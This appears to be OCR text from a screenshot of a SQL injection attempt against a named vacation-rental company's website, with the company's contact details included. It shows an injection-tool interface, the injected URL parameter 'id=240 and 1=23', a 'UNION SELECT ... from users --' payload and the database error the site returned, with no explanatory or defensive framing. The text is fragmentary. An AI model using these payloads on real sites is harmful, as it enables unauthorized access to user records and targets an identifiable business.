 Load ...
vacation-rentals-details.asp?id=240 and 1=23
Split...
UNION SELECT 1,2,3 from users --
Execu...
Enable Post data Enable Referrer
Call us Toll Free
1.877.861.3992
inforequest@boardwalk-realty.com
Excellence in Dauphin Island Rentals
BOARDWALK
Realty, Inc.
Home News Rentals/Sales Photo Gallery Contact Us
Microsoft OLE DB Provider for ODBC Drivers error '80040e14'
[Microsoft][ODBC Microsoft Access Driver] Syntax error in FROM clause.
/dauphin-island-vacation-rentals-details.asp, line 35